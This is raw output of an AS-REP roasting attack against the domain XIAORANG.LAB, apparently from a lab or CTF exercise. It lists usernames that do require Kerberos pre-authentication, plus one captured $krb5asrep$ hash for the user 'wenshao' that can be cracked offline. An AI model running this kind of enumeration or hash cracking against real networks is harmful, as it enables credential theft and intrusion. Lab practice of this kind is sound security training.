 [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User haobei doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jizhen doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jingze doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rubao doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zhaoxiu doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tangshun doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User liangliang doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User qiyue doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User chouqian doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jicheng doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User xiyi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User beijin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User chenghui doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User chebin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User pengyuan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User yanglang doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jihuan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User duanmuxiao doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User hongzhi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User gaijin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User yifu doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User fusong doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User luwan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tangrong doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zhufeng doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$wenshao@XIAORANG.LAB:d19174e7aae7ac542312c3b63112d18e$3f7b1abe75b15fc561d0c74e8a1e906ee0a615f51dccb9dcc6e0729e8759f9210b00c9ff53e9c7b4b0b62b4e3fadaecaa3a74ec3ae010f17003979cc4ca6
81907216​46226c26edc98dc6de2f462b1752f7bf0d8f4e9b6261c5b214746fbc7b051f851213c2c10c655df3ca68ca3e784bf9e61fade9fffbf8b23a54e033b0d91bf2f613a8614926badd8172987c39bfa415a532b6402fc12354132b4ec661
1a6737ffc737ba116621f65a8a97956bb76222a6f31f4bc5778f157622ee36a695f78ff933714fd2f3830559fdc2513035981ca667a0fe9a7ae5404ff2b98344a454bd6f5b0a4336da32819b8920
[-] User dongcheng doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lianhuangchen doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lili doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User huabi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rangsibo doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wohua doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User haoguang doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)